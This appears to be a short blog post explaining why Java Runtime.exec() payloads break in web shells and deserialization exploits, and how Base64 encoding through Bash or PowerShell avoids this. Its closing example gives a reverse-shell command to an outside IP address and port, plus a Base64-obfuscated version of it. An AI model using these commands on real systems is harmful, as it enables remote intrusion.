 Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called dir_list-
ing. But in the context of the exec() function, that command would instead be interpreted to
fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/47.99.191.76/8834 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45OS4xOTEuNzYvODgzNCAwPiYx}|
{base64,-d}|{bash,-i}